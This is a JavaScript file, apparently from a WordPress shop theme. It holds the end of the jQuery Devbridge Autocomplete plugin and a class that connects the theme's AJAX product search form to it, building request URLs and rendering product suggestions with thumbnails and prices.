        width = that.el.outerWidth();
        container.css('width', width > 0 ? width : 300);
      } else if (options.width === 'flex') {
        container.css('width', '');
      }
    },
    findBestHint: function () {
      var that = this,
          value = that.el.val().toLowerCase(),
          bestMatch = null;

      if (!value) {
        return;
      }

      $.each(that.suggestions, function (i, suggestion) {
        var foundMatch = suggestion.value.toLowerCase().indexOf(value) === 0;

        if (foundMatch) {
          bestMatch = suggestion;
        }

        return !foundMatch;
      });
      that.signalHint(bestMatch);
    },
    signalHint: function (suggestion) {
      var hintValue = '',
          that = this;

      if (suggestion) {
        hintValue = that.currentValue + suggestion.value.substr(that.currentValue.length);
      }

      if (that.hintValue !== hintValue) {
        that.hintValue = hintValue;
        that.hint = suggestion;
        (this.options.onHint || $.noop)(hintValue);
      }
    },
    verifySuggestionsFormat: function (suggestions) {
      if (suggestions.length && typeof suggestions[0] === 'string') {
        return $.map(suggestions, function (value) {
          return {
            value: value,
            data: null
          };
        });
      }

      return suggestions;
    },
    validateOrientation: function (orientation, fallback) {
      orientation = $.trim(orientation || '').toLowerCase();

      if ($.inArray(orientation, ['auto', 'bottom', 'top']) === -1) {
        orientation = fallback;
      }

      return orientation;
    },
    processResponse: function (result, originalQuery, cacheKey) {
      var that = this,
          options = that.options;
      result.suggestions = that.verifySuggestionsFormat(result.suggestions);

      if (!options.noCache) {
        that.cachedResponse[cacheKey] = result;

        if (options.preventBadQueries && !result.suggestions.length) {
          that.badQueries.push(originalQuery);
        }
      }

      if (originalQuery !== that.getQuery(that.currentValue)) {
        return;
      }

      that.suggestions = result.suggestions;
      that.suggest();
    },
    activate: function (index) {
      var that = this,
          activeItem,
          selected = that.classes.selected,
          container = $(that.suggestionsContainer),
          children = container.find('.' + that.classes.suggestion);
      container.find('.' + selected).removeClass(selected);
      that.selectedIndex = index;

      if (that.selectedIndex !== -1 && children.length > that.selectedIndex) {
        activeItem = children.get(that.selectedIndex);
        $(activeItem).addClass(selected);
        return activeItem;
      }

      return null;
    },
    selectHint: function () {
      var that = this,
          i = $.inArray(that.hint, that.suggestions);
      that.select(i);
    },
    select: function (i) {
      var that = this;
      that.hide();
      that.onSelect(i);
    },
    moveUp: function () {
      var that = this;

      if (that.selectedIndex === -1) {
        return;
      }

      if (that.selectedIndex === 0) {
        $(that.suggestionsContainer).children('.' + that.classes.suggestion).first().removeClass(that.classes.selected);
        that.selectedIndex = -1;
        that.ignoreValueChange = false;
        that.el.val(that.currentValue);
        that.findBestHint();
        return;
      }

      that.adjustScroll(that.selectedIndex - 1);
    },
    moveDown: function () {
      var that = this;

      if (that.selectedIndex === that.suggestions.length - 1) {
        return;
      }

      that.adjustScroll(that.selectedIndex + 1);
    },
    adjustScroll: function (index) {
      var that = this,
          activeItem = that.activate(index);

      if (!activeItem) {
        return;
      }

      var offsetTop,
          upperBound,
          lowerBound,
          heightDelta = $(activeItem).outerHeight();
      offsetTop = activeItem.offsetTop;
      upperBound = $(that.suggestionsContainer).scrollTop();
      lowerBound = upperBound + that.options.maxHeight - heightDelta;

      if (offsetTop < upperBound) {
        $(that.suggestionsContainer).scrollTop(offsetTop);
      } else if (offsetTop > lowerBound) {
        $(that.suggestionsContainer).scrollTop(offsetTop - that.options.maxHeight + heightDelta);
      }

      if (!that.options.preserveInput) {
        that.ignoreValueChange = true;
        that.el.val(that.getValue(that.suggestions[index].value));
      }

      that.signalHint(null);
    },
    onSelect: function (index) {
      var that = this,
          onSelectCallback = that.options.onSelect,
          suggestion = that.suggestions[index];
      that.currentValue = that.getValue(suggestion.value);

      if (that.currentValue !== that.el.val() && !that.options.preserveInput) {
        that.el.val(that.currentValue);
      }

      that.signalHint(null);
      that.suggestions = [];
      that.selection = suggestion;

      if ($.isFunction(onSelectCallback)) {
        onSelectCallback.call(that.element, suggestion);
      }
    },
    getValue: function (value) {
      var that = this,
          delimiter = that.options.delimiter,
          currentValue,
          parts;

      if (!delimiter) {
        return value;
      }

      currentValue = that.currentValue;
      parts = currentValue.split(delimiter);

      if (parts.length === 1) {
        return value;
      }

      return currentValue.substr(0, currentValue.length - parts[parts.length - 1].length) + value;
    },
    dispose: function () {
      var that = this;
      that.el.off('.autocomplete').removeData('autocomplete');
      $(window).off('resize.autocomplete', that.fixPositionCapture);
      $(that.suggestionsContainer).remove();
    }
  };

  $.fn.devbridgeAutocomplete = function (options, args) {
    var dataKey = 'autocomplete';

    if (!arguments.length) {
      return this.first().data(dataKey);
    }

    return this.each(function () {
      var inputElement = $(this),
          instance = inputElement.data(dataKey);

      if (typeof options === 'string') {
        if (instance && typeof instance[options] === 'function') {
          instance[options](args);
        }
      } else {
        if (instance && instance.dispose) {
          instance.dispose();
        }

        instance = new Autocomplete(this, options);
        inputElement.data(dataKey, instance);
      }
    });
  };

  if (!$.fn.autocomplete) {
    $.fn.autocomplete = $.fn.devbridgeAutocomplete;
  }
});

class AutoComplete {
  constructor() {
    if (typeof diza_settings === "undefined") return;

    this._callAjaxSearch();
  }

  _callAjaxSearch() {
    var _this = this,
        url = diza_settings.ajaxurl + '?action=diza_autocomplete_search&security=' + diza_settings.search_nonce,
        form = $('form.searchform.diza-ajax-search'),
        RegEx = function (value) {
      return value.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
    };

    form.each(function () {
      var _this2 = $(this),
          autosearch = _this2.find('input[name=s]'),
          image = Boolean(_this2.data('thumbnail')),
          price = Boolean(_this2.data('price'));

      autosearch.devbridgeAutocomplete({
        serviceUrl: _this._AutoServiceUrl(autosearch, url),
        minChars: _this._AutoMinChars(autosearch),
        appendTo: _this._AutoAppendTo(autosearch),
        width: '100%',
        maxHeight: 'initial',
        onSelect: function (suggestion) {
          if (suggestion.link.length > 0) window.location.href = suggestion.link;
        },
        onSearchStart: function (query) {
          let form = autosearch.parents('form');
          form.addClass('tbay-loading');
        },
        beforeRender: function (container, suggestion) {
          if (typeof suggestion[0].result != 'undefined') {
            $(container).prepend('<div class="list-header"><span>' + suggestion[0].result + '</span></div>');
          }

          if (suggestion[0].view_all) {
            $(container).append('<div class="view-all-products"><span>' + diza_settings.show_all_text + '</span><i class="tb-icon tb-icon-chevron-right"></i></div>');
          }
        },
        onSearchComplete: function (query, suggestions) {
          form.removeClass('tbay-loading');
          $(this).parents('form').addClass('open');
          $(document.body).trigger('tbay_searchcomplete');
        },
        formatResult: (suggestion, currentValue) => {
          let returnValue = _this._initformatResult(suggestion, currentValue, RegEx, image, price);

          return returnValue;
        },
        onHide: function (container) {
          if ($(this).parents('form').hasClass('open')) $(this).parents('form').removeClass('open');
        }
      });
      $('body').click(function () {
        if (autosearch.is(":focus")) {
          return;
        }

        autosearch.each(function () {
          let ac = $(this).devbridgeAutocomplete();
          if (typeof ac === "undefined") return;
          ac.hide();
        });
      });
    });
    var cat_change = form.find('[name="product_cat"], [name="category"]');

    if (cat_change.length) {
      cat_change.change(function (e) {
        let se_input = $(e.target).parents('form').find('input[name=s]'),
            ac = se_input.devbridgeAutocomplete();
        ac.hide();
        ac.setOptions({
          serviceUrl: _this._AutoServiceUrl(se_input, url)
        });
        ac.onValueChange();
      });
    }

    $(document.body).on('tbay_searchcomplete', function () {
      $(".view-all-products").on("click", function () {
        $(this).parents('form').submit();
        e.stopPropagation();
      });
    });
  }

  _AutoServiceUrl(autosearch, url) {
    let form = autosearch.parents('form'),
        number = parseInt(form.data('count')),
        postType = form.data('post-type'),
        search_in = form.data('search-in'),
        product_cat = form.find('[name="product_cat"], [name="category"]').val();

    if (number > 0) {
      url += '&number=' + number;
    }

    url += '&search_in=' + search_in;
    url += '&post_type=' + postType;

    if (product_cat) {
      url += '&product_cat=' + product_cat;
    }

    return url;
  }

  _AutoAppendTo(autosearch) {
    let form = autosearch.parents('form'),
        appendTo = typeof form.data('appendto') !== 'undefined' ? form.data('appendto') : form.find('.diza-search-results');
    return appendTo;
  }

  _AutoMinChars(autosearch) {
    let form = autosearch.parents('form'),
        minChars = parseInt(form.data('minchars'));
    return minChars;
  }

  _initformatResult(suggestion, currentValue, RegEx, image, price) {
    if (currentValue == '&') currentValue = "&#038;";
    var pattern = '(' + RegEx(currentValue) + ')',
        returnValue = '';

    if (image && suggestion.image) {
      returnValue += ' <div class="suggestion-thumb">' + suggestion.image + '</div>';
    }

    returnValue += '<div class="suggestion-group">';
    returnValue += '<div class="suggestion-title product-title">' + suggestion.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;').replace(/&lt;(\/?strong)&gt;/g, '<$1>') + '</div>';
    if (suggestion.no_found) returnValue = '<div class="suggestion-title no-found-msg">' + suggestion.value + '</div>';

    if (price && suggestion.price) {
      returnValue += ' <div class="suggestion-price price">' + suggestion.price + '</div>';
    }

    returnValue += '</div>';
    return returnValue;
  }

}

jQuery(document).ready(() => {
  new AutoComplete();
});

var AutoCompleteHandler = function ($scope, $) {
  new AutoComplete();
};

jQuery(window).on('elementor/frontend/init', function () {
  elementorFrontend.hooks.addAction('frontend/element_ready/tbay-search-form.default', AutoCompleteHandler);
});
